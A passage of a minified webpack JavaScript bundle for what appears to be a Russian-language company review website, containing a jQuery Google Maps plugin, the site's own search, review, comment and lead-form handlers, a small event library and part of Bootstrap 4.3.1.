a={scrollwheel:n.scrollwheel,disableDoubleClickZoom:!n.doubleclickzoom};!1===n.controls?i.extend(a,{disableDefaultUI:!0}):0!==n.controls.length&&i.extend(a,n.controls,{disableDefaultUI:!0}),e.setOptions(a);var r,o,s=new google.maps.Marker;(r=new google.maps.MarkerImage(n.icon.image)).size=new google.maps.Size(n.icon.iconsize[0],n.icon.iconsize[1]),r.anchor=new google.maps.Point(n.icon.iconanchor[0],n.icon.iconanchor[1]),s.setIcon(r),n.icon.shadow&&((o=new google.maps.MarkerImage(n.icon.shadow)).size=new google.maps.Size(n.icon.shadowsize[0],n.icon.shadowsize[1]),o.anchor=new google.maps.Point(n.icon.shadowanchor[0],n.icon.shadowanchor[1]),s.setShadow(o)),i(this).bind("gMap.centerAt",(function(t,i,n,a){a&&e.setZoom(a),e.panTo(new google.maps.LatLng(parseFloat(i),parseFloat(n)))}));var l,c,d=[];i(this).bind("gMap.clearMarkers",(function(){for(;d[0];)d.pop().setMap(null)})),i(this).bind("gMap.addMarker",(function(t,i,a,r,o,c){var u,h,p=new google.maps.LatLng(parseFloat(i),parseFloat(a)),f=new google.maps.Marker({position:p});if(o?((u=new google.maps.MarkerImage(o.image)).size=new google.maps.Size(o.iconsize[0],o.iconsize[1]),u.anchor=new google.maps.Point(o.iconanchor[0],o.iconanchor[1]),f.setIcon(u),o.shadow&&((h=new google.maps.MarkerImage(o.shadow)).size=new google.maps.Size(o.shadowsize[0],o.shadowsize[1]),h.anchor=new google.maps.Point(o.shadowanchor[0],o.shadowanchor[1]),s.setShadow(h))):(f.setIcon(s.getIcon()),f.setShadow(s.getShadow())),r){"_latlng"===r&&(r=i+", "+a);var m=new google.maps.InfoWindow({content:n.html_prepend+r+n.html_append});google.maps.event.addListener(f,"click",(function(){l&&l.close(),m.open(e,f),l=m})),c&&google.maps.event.addListenerOnce(e,"tilesloaded",(function(){m.open(e,f)}))}f.setMap(e),d.push(f)}));for(var u=this,h=function(e){return function(t,n){t&&0<t.length&&i(u).trigger("gMap.addMarker",[t[0].geometry.location.lat(),t[0].geometry.location.lng(),e.html,e.icon,e.popup])}},p=0;p<n.markers.length;p++)(c=n.markers[p]).address?("_address"===c.html&&(c.html=c.address),t.geocode({address:c.address},h(c))):i(this).trigger("gMap.addMarker",[c.latitude,c.longitude,c.html,c.icon,c.popup])}))},i.fn.gMap.defaults={address:"",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,doubleclickzoom:!0,maptype:"ROADMAP",html_prepend:'<div class="gmap_marker">',html_append:"</div>",icon:{image:"http://www.google.com/mapfiles/marker.png",shadow:"http://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}},XB7d:function(e,t){$(".post-body img").each((function(){$(this).replaceWith('<a href="'+$(this).attr("src")+'" data-fancybox="images"> <img src="'+$(this).attr("src")+'" alt="'+$(this).attr("alt")+'" title="'+$(this).attr("title")+'" /> </a>')})),$(".post-body").find("br").remove();var i,n,a=$("#searchItems");window.search=function(e,t,n){clearTimeout(i);t=t.length>0?t:"global";a=n.length>0?n:$("#searchItems"),""!=e||"companies_rating"==t?i=setTimeout((function(){$.ajaxSetup({headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")}}),$.ajax({url:"/search",method:"POST",data:{query:e,type:t},success:function(e){e.length>0&&a.html(e).addClass("show")}})}),500):a.removeClass("show")},$("#company-list-filter").keyup((function(){clearTimeout(n);var e=$(this).val().toLowerCase();$(".table-middle tbody tr").removeClass("hidden-row"),n=setTimeout((function(){e&&($.each($(".table-middle tbody tr"),(function(t,i){-1==$(i).find(".company-name a").html().toLowerCase().indexOf(e)&&$(i).closest(".table-middle tbody tr").addClass("hidden-row")})),$(".table-middle tbody tr.hidden-row").hide()),$(".table-middle tbody tr:not(.hidden-row)").show()}))})),$(document).on("click",(function(){a.removeClass("show")})),$(document).ready((function(){$("#input_stars_company").on("rating:change",(function(e,t,i){$("#input_stars_company_val").val(t)}))})),$(".remove-review").on("click",(function(){var e=$(this).data("review-id");confirm("Удалить отзыв?")&&($.ajaxSetup({headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")}}),$.ajax({url:"/my/remove-review-company",method:"POST",data:{review_id:e},success:function(t){200===t?$("#row-"+e).remove():alert("Произошла ошибка! Повторите попытку.")}}))})),$("body").on("click",".get-parent-comment",(function(){$to_scroll=$("body").find($(this).attr("data-target")),$("html,body").animate({scrollTop:$to_scroll.offset().top-85},"fast")})),window.initCommentBtns=function(){$(".comment-show-reply").click((function(){$(this).closest(".comment").siblings(".reply").fadeIn(),$(this).fadeOut()})),$(".comment-reply").click((function(){$(".reply-form").remove(),$('<form class="reply-form">\n\t\t<textarea name="comment" cols="30" rows="5" placeholder="Сообщение" required class="form-control"></textarea>\n\t\t<p class="form-response" style="margin:10px 0; padding: 5px "></p> \n\t\t<input type="hidden" name="comment_id" value="'+$(this).data("comment_id")+'"> \n\t\t<input type="hidden" name="company_id" value="'+$(this).data("company_id")+'"> \n\t\t<input type="hidden" name="parent_id" value="'+$(this).data("parent_id")+'"> \n\t\t<button type="submit" class="btn btn-primary">Отправить</button>\n\t\t</form>').insertBefore(this),$(this).hide()}))},initCommentBtns(),$(".load-more-comments").click((function(){$obj=$(this),$page=$(this).attr("data-page"),$company=$(this).attr("data-company"),$.get("/load-more-comments/?page="+$page+"&company_id="+$company,(function(e){if(e.html.length>0){$("#comments > ul.comments > li").last().after(e.html);$(window).width()>992&&90,$obj.attr("data-page",parseInt($page)+1),initCommentBtns(),1==e.is_last&&$obj.hide()}else $obj.hide()}))})),$("[data-modal]").click((function(){showModal($(this).data("modal"))})),$(".leads-form").submit((function(e){e.preventDefault();var t=$(this),i=new FormData($(t)[0]);return i.append("_token",$('meta[name="csrf-token"]').attr("content")),$(t).find("input").removeClass("error"),$.ajax({method:"POST",data:i,dataType:"json",processData:!1,contentType:!1,cache:!1,url:"/lead/send_request",beforeSend:function(){$(t).find("[type=submit]").attr("disabled","disabled")},success:function(e){"success"==e.status?($(t).find(".leads-form-response").html(e.message).addClass("alert-success").removeClass("alert-warning"),$(t)[0].reset()):$(t).find(".leads-form-response").html(e.message).addClass("alert-warning").removeClass("alert-success"),$(t).find("[type=submit]").removeAttr("disabled")},error:function(e){$.each(e.responseJSON.errors,(function(i,n){$(t).find(".leads-form-response").html(e.responseJSON.errors[i]).addClass("alert-warning").removeClass("alert-success"),$(t).find("[name="+i+"]").addClass("error")})),$(t).find("[type=submit]").removeAttr("disabled")}}),!1})),$("body").on("submit",".reply-form",(function(e){e.preventDefault();var t=$(this),i=new FormData($(t)[0]);i.append("_token",$('meta[name="csrf-token"]').attr("content")),$(t).find("input").removeClass("error"),$.ajax({method:"POST",data:i,dataType:"json",processData:!1,contentType:!1,cache:!1,url:send_feedback_reply_url}).done((function(e){"success"==e.status?($(t).find(".form-response").html(e.message).addClass("alert-success").removeClass("alert-warning"),$(t)[0].reset(),setTimeout((function(){$(".reply-form").siblings(".comment-reply").show(),$(t).fadeOut().remove()}),2e3)):$(t).find(".form-response").html(e.message).addClass("alert-warning").removeClass("alert-success")})).error((function(e){$.each(e.responseJSON.errors,(function(i,n){$(t).find(".form-response").html(e.responseJSON.errors[i]).addClass("alert-warning").removeClass("alert-success"),$(t).find("[name="+i+"]").addClass("error")}))}))})),window.showModal=function(e){$("#modal-"+e).modal()}},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},bUC5:function(e,t,i){"use strict";i.r(t);var n=i("hI7L");i("2yxL"),window.$=window.jQuery=i("EVdn"),i("voqb"),i("NLPB"),i("IaJb"),i("gHBc"),i("fZtL"),i("s9JH"),i("tt6R"),i("gwGW"),i("US5G"),i("wkTi"),i("HIBO"),i("LLNK"),i("DLNY"),i("sIxC"),window.punchgs=n.a,i("r0Nn"),i("XB7d"),i("PXCi"),i("vx8O"),i("NRFm"),i("HpEu");i("0H2I");i("r/BG"),i("Amb3"),i("9tI1"),i("oELb"),i("gKNG"),$("input[type=tel]").inputmask({alias:"phone",clearIncomplete:!0,removeMaskOnSubmit:!0})},bxWq:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("1j9Q"),i("0t3p")],void 0===(r="function"==typeof(n=function(e,t){function i(e){return null==e?e+"":"object"==o(e)||"function"==typeof e?l[l.toString.call(e)]||"object":o(e)}function n(e){return null!=e&&e===e.window}function a(e){var t="length"in e&&e.length,a=i(e);return"function"!==a&&!n(e)&&(!(1!==e.nodeType||!t)||"array"===a||0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){return e instanceof Element}function s(i){return i instanceof s?i:this instanceof s?void(null!=i&&i!==e&&(this[0]=i.nodeName?i:void 0!==i[0]&&i[0].nodeName?i[0]:t.querySelector(i),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new s(i)}for(var l={},c="Boolean Number String Function Array Date RegExp Object Error".split(" "),d=0;d<c.length;d++)l["[object "+c[d]+"]"]=c[d].toLowerCase();return s.prototype={on:function(e,t){if(r(this[0]))for(var i=this[0].eventRegistry,n=this[0],a=e.split(" "),o=0;o<a.length;o++){var s=a[o].split(".");l=s[0],c=s[1]||"global",n.addEventListener?n.addEventListener(l,t,!1):n.attachEvent&&n.attachEvent("on"+l,t),i[l]=i[l]||{},i[l][c]=i[l][c]||[],i[l][c].push(t)}var l,c;return this},off:function(e,t){if(r(this[0]))for(var i=this[0].eventRegistry,n=this[0],a=e.split(" "),o=0;o<a.length;o++)for(var s=a[o].split("."),l=function(e,n){var a,r,o=[];if(e.length>0)if(void 0===t)for(a=0,r=i[e][n].length;a<r;a++)o.push({ev:e,namespace:n&&n.length>0?n:"global",handler:i[e][n][a]});else o.push({ev:e,namespace:n&&n.length>0?n:"global",handler:t});else if(n.length>0)for(var s in i)for(var l in i[s])if(l===n)if(void 0===t)for(a=0,r=i[s][l].length;a<r;a++)o.push({ev:s,namespace:l,handler:i[s][l][a]});else o.push({ev:s,namespace:l,handler:t});return o}(s[0],s[1]),c=0,d=l.length;c<d;c++)!function(e,t,a){if(e in i==1)if(n.removeEventListener?n.removeEventListener(e,a,!1):n.detachEvent&&n.detachEvent("on"+e,a),"global"===t)for(var r in i[e])i[e][r].splice(i[e][r].indexOf(a),1);else i[e][t].splice(i[e][t].indexOf(a),1)}(l[c].ev,l[c].namespace,l[c].handler);return this},trigger:function(e){if(r(this[0]))for(var i=this[0].eventRegistry,n=this[0],a="string"==typeof e?e.split(" "):[e.type],o=0;o<a.length;o++){var l=a[o].split("."),c=l[0],d=l[1]||"global";if(void 0!==t&&"global"===d){var u,h,p={bubbles:!0,cancelable:!0,detail:Array.prototype.slice.call(arguments,1)};if(t.createEvent){try{u=new CustomEvent(c,p)}catch(e){(u=t.createEvent("CustomEvent")).initCustomEvent(c,p.bubbles,p.cancelable,p.detail)}e.type&&s.extend(u,e),n.dispatchEvent(u)}else(u=t.createEventObject()).eventType=c,e.type&&s.extend(u,e),n.fireEvent("on"+u.eventType,u)}else if(void 0!==i[c])if(arguments[0]=arguments[0].type?arguments[0]:s.Event(arguments[0]),"global"===d)for(var f in i[c])for(h=0;h<i[c][f].length;h++)i[c][f][h].apply(n,arguments);else for(h=0;h<i[c][d].length;h++)i[c][d][h].apply(n,arguments)}return this}},s.isFunction=function(e){return"function"===i(e)},s.noop=function(){},s.isArray=Array.isArray,s.inArray=function(e,t,i){return null==t?-1:function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1}(t,e)},s.valHooks=void 0,s.isPlainObject=function(e){return!("object"!==i(e)||e.nodeType||n(e)||e.constructor&&!l.hasOwnProperty.call(e.constructor.prototype,"isPrototypeOf"))},s.extend=function(){var e,t,i,n,a,r,l=arguments[0]||{},c=1,d=arguments.length,u=!1;for("boolean"==typeof l&&(u=l,l=arguments[c]||{},c++),"object"==o(l)||s.isFunction(l)||(l={}),c===d&&(l=this,c--);c<d;c++)if(null!=(e=arguments[c]))for(t in e)i=l[t],l!==(n=e[t])&&(u&&n&&(s.isPlainObject(n)||(a=s.isArray(n)))?(a?(a=!1,r=i&&s.isArray(i)?i:[]):r=i&&s.isPlainObject(i)?i:{},l[t]=s.extend(u,r,n)):void 0!==n&&(l[t]=n));return l},s.each=function(e,t){var i=0;if(a(e))for(var n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},s.map=function(e,t){var i,n=0,r=e.length,o=[];if(a(e))for(;n<r;n++)null!=(i=t(e[n],n))&&o.push(i);else for(n in e)null!=(i=t(e[n],n))&&o.push(i);return[].concat(o)},s.data=function(e,t,i){if(void 0===i)return e.__data?e.__data[t]:null;e.__data=e.__data||{},e.__data[t]=i},"function"==typeof e.CustomEvent?s.Event=e.CustomEvent:(s.Event=function(e,i){i=i||{bubbles:!1,cancelable:!1,detail:void 0};var n=t.createEvent("CustomEvent");return n.initCustomEvent(e,i.bubbles,i.cancelable,i.detail),n},s.Event.prototype=e.Event.prototype),s})?n.apply(t,a):n)||(e.exports=r)},fZtL:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(s,l){"object"==o(t)&&void 0!==e?l(t,i("EVdn"),i("8L3F")):(a=[t,i("EVdn"),i("8L3F")],void 0===(r="function"==typeof(n=l)?n.apply(t,a):n)||(e.exports=r))}(0,(function(e,t,i){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable})))),n.forEach((function(t){var n,a,r;n=e,r=i[a=t],a in n?Object.defineProperty(n,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[a]=r}))}return e}t=t&&t.hasOwnProperty("default")?t.default:t,i=i&&i.hasOwnProperty("default")?i.default:i;var s="transitionend";var l={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration"),n=t(e).css("transition-delay"),a=parseFloat(i),r=parseFloat(n);return a||r?(i=i.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(i)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var a=i[n],r=t[n],o=r&&l.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+a+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?l.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null}};t.fn.emulateTransitionEnd=function(e){var i=this,n=!1;return t(this).one(l.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||l.triggerTransitionEnd(i)}),e),this},t.event.special[l.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var c="alert",d="bs.alert",u="."+d,h=t.fn[c],p={CLOSE:"close"+u,CLOSED:"closed"+u,CLICK_DATA_API:"click"+u+".data-api"},f=function(){function e(e){this._element=e}var i=e.prototype;return i.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},i.dispose=function(){t.removeData(this._element,d),this._element=null},i._getRootElement=function(e){var i=l.getSelectorFromElement(e),n=!1;return i&&(n=document.querySelector(i)),n||(n=t(e).closest(".alert")[0]),n},i._triggerCloseEvent=function(e){var i=t.Event(p.CLOSE);return t(e).trigger(i),i},i._removeElement=function(e){var i=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var n=l.getTransitionDurationFromElement(e);t(e).one(l.TRANSITION_END,(function(t){return i._destroyElement(e,t)})).emulateTransitionEnd(n)}else this._destroyElement(e)},i._destroyElement=function(e){t(e).detach().trigger(p.CLOSED).remove()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(d);a||(a=new e(this),n.data(d,a)),"close"===i&&a[i](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),t.fn[c]=f._jQueryInterface,t.fn[c].Constructor=f,t.fn[c].noConflict=function(){return t.fn[c]=h,f._jQueryInterface};var m="button",g="bs.button",v="."+g,y=".data-api",_=t.fn[m],b="active",w='[data-toggle^="button"]',x=".btn",T={CLICK_DATA_API:"click"+v+y,FOCUS_BLUR_DATA_API:"focus"+v+y+" blur"+v+y},k=function(){function e(e){this._element=e}var i=e.prototype;return i.toggle=function(){var e=!0,i=!0,n=t(this._element).closest('[data-toggle="buttons"]')[0];if(n){var a=this._element.querySelector('input:not([type="hidden"])');if(a){if("radio"===a.type)if(a.checked&&this._element.classList.contains(b))e=!1;else{var r=n.querySelector(".active");r&&t(r).removeClass(b)}if(e){if(a.hasAttribute("disabled")||n.hasAttribute("disabled")||a.classList.contains("disabled")||n.classList.contains("disabled"))return;a.checked=!this._element.classList.contains(b),t(a).trigger("change")}a.focus(),i=!1}}i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(b)),e&&t(this._element).toggleClass(b)},i.dispose=function(){t.removeData(this._element,g),this._element=null},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(g);n||(n=new e(this),t(this).data(g,n)),"toggle"===i&&n[i]()}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(T.CLICK_DATA_API,w,(function(e){e.preventDefault();var i=e.target;t(i).hasClass("btn")||(i=t(i).closest(x)),k._jQueryInterface.call(t(i),"toggle")})).on(T.FOCUS_BLUR_DATA_API,w,(function(e){var i=t(e.target).closest(x)[0];t(i).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t.fn[m]=k._jQueryInterface,t.fn[m].Constructor=k,t.fn[m].noConflict=function(){return t.fn[m]=_,k._jQueryInterface};var C="carousel",S="bs.carousel",P="."+S,E=".data-api",A=t.fn[C],L={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},O={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},I="next",j="prev",M={SLIDE:"slide"+P,SLID:"slid"+P,KEYDOWN:"keydown"+P,MOUSEENTER:"mouseenter"+P,MOUSELEAVE:"mouseleave"+P,TOUCHSTART:"touchstart"+P,TOUCHMOVE:"touchmove"+P,TOUCHEND:"touchend"+P,POINTERDOWN:"pointerdown"+P,POINTERUP:"pointerup"+P,DRAG_START:"dragstart"+P,LOAD_DATA_API:"load"+P+E,CLICK_DATA_API:"click"+P+E},D="active",R=".active.carousel-item",z={TOUCH:"touch",PEN:"pen"},N=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var i=e.prototype;return i.next=function(){this._isSliding||this._slide(I)},i.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide(j)},i.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(l.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(e){var i=this;this._activeElement=this._element.querySelector(R);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(M.SLID,(function(){return i.to(e)}));else{if(n===e)return this.pause(),void this.cycle();var a=n<e?I:j;this._slide(a,this._items[e])}},i.dispose=function(){t(this._element).off(P),t.removeData(this._element,S),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(e){return e=r({},L,e),l.typeCheckConfig(C,e,O),e},i._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;0<t&&this.prev(),t<0&&this.next()}},i._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(M.KEYDOWN,(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on(M.MOUSEENTER,(function(t){return e.pause(t)})).on(M.MOUSELEAVE,(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var i=function(t){e._pointerEvent&&z[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e._pointerEvent&&z[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on(M.DRAG_START,(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on(M.POINTERDOWN,(function(e){return i(e)})),t(this._element).on(M.POINTERUP,(function(e){return n(e)})),this._element.classList.add("pointer-event")):(t(this._element).on(M.TOUCHSTART,(function(e){return i(e)})),t(this._element).on(M.TOUCHMOVE,(function(t){var i;(i=t).originalEvent.touches&&1<i.originalEvent.touches.length?e.touchDeltaX=0:e.touchDeltaX=i.originalEvent.touches[0].clientX-e.touchStartX})),t(this._element).on(M.TOUCHEND,(function(e){return n(e)})))}},i._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},i._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},i._getItemByDirection=function(e,t){var i=e===I,n=e===j,a=this._getItemIndex(t),r=this._items.length-1;if((n&&0===a||i&&a===r)&&!this._config.wrap)return t;var o=(a+(e===j?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},i._triggerSlideEvent=function(e,i){var n=this._getItemIndex(e),a=this._getItemIndex(this._element.querySelector(R)),r=t.Event(M.SLIDE,{relatedTarget:e,direction:i,from:a,to:n});return t(this._element).trigger(r),r},i._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(i).removeClass(D);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(D)}},i._slide=function(e,i){var n,a,r,o=this,s=this._element.querySelector(R),c=this._getItemIndex(s),d=i||s&&this._getItemByDirection(e,s),u=this._getItemIndex(d),h=Boolean(this._interval);if(r=e===I?(n="carousel-item-left",a="carousel-item-next","left"):(n="carousel-item-right",a="carousel-item-prev","right"),d&&t(d).hasClass(D))this._isSliding=!1;else if(!this._triggerSlideEvent(d,r).isDefaultPrevented()&&s&&d){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(d);var p=t.Event(M.SLID,{relatedTarget:d,direction:r,from:c,to:u});if(t(this._element).hasClass("slide")){t(d).addClass(a),l.reflow(d),t(s).addClass(n),t(d).addClass(n);var f=parseInt(d.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var m=l.getTransitionDurationFromElement(s);t(s).one(l.TRANSITION_END,(function(){t(d).removeClass(n+" "+a).addClass(D),t(s).removeClass(D+" "+a+" "+n),o._isSliding=!1,setTimeout((function(){return t(o._element).trigger(p)}),0)})).emulateTransitionEnd(m)}else t(s).removeClass(D),t(d).addClass(D),this._isSliding=!1,t(this._element).trigger(p);h&&this.cycle()}},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(S),a=r({},L,t(this).data());"object"==o(i)&&(a=r({},a,i));var s="string"==typeof i?i:a.slide;if(n||(n=new e(this,a),t(this).data(S,n)),"number"==typeof i)n.to(i);else if("string"==typeof s){if(void 0===n[s])throw new TypeError('No method named "'+s+'"');n[s]()}else a.interval&&a.ride&&(n.pause(),n.cycle())}))},e._dataApiClickHandler=function(i){var n=l.getSelectorFromElement(this);if(n){var a=t(n)[0];if(a&&t(a).hasClass("carousel")){var o=r({},t(a).data(),t(this).data()),s=this.getAttribute("data-slide-to");s&&(o.interval=!1),e._jQueryInterface.call(t(a),o),s&&t(a).data(S).to(s),i.preventDefault()}}},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return L}}]),e}();t(document).on(M.CLICK_DATA_API,"[data-slide], [data-slide-to]",N._dataApiClickHandler),t(window).on(M.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),i=0,n=e.length;i<n;i++){var a=t(e[i]);N._jQueryInterface.call(a,a.data())}})),t.fn[C]=N._jQueryInterface,t.fn[C].Constructor=N,t.fn[C].noConflict=function(){return t.fn[C]=A,N._jQueryInterface};var F="collapse",H="bs.collapse",$="."+H,Q=t.fn[F],B={toggle:!0,parent:""},W={toggle:"boolean",parent:"(string|element)"},V={SHOW:"show"+$,SHOWN:"shown"+$,HIDE:"hide"+$,HIDDEN:"hidden"+$,CLICK_DATA_API:"click"+$+".data-api"},q="show",Y="collapse",U="collapsing",X="collapsed",G='[data-toggle="collapse"]',K=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(G)),n=0,a=i.length;n<a;n++){var r=i[n],o=l.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(o)).filter((function(t){return t===e}));null!==o&&0<s.length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var i=e.prototype;return i.toggle=function(){t(this._element).hasClass(q)?this.hide():this.show()},i.show=function(){var i,n,a=this;if(!(this._isTransitioning||t(this._element).hasClass(q)||(this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof a._config.parent?e.getAttribute("data-parent")===a._config.parent:e.classList.contains(Y)}))).length&&(i=null),i&&(n=t(i).not(this._selector).data(H))&&n._isTransitioning))){var r=t.Event(V.SHOW);if(t(this._element).trigger(r),!r.isDefaultPrevented()){i&&(e._jQueryInterface.call(t(i).not(this._selector),"hide"),n||t(i).data(H,null));var o=this._getDimension();t(this._element).removeClass(Y).addClass(U),this._element.style[o]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(X).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(o[0].toUpperCase()+o.slice(1)),c=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,(function(){t(a._element).removeClass(U).addClass(Y).addClass(q),a._element.style[o]="",a.setTransitioning(!1),t(a._element).trigger(V.SHOWN)})).emulateTransitionEnd(c),this._element.style[o]=this._element[s]+"px"}}},i.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(q)){var i=t.Event(V.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",l.reflow(this._element),t(this._element).addClass(U).removeClass(Y).removeClass(q);var 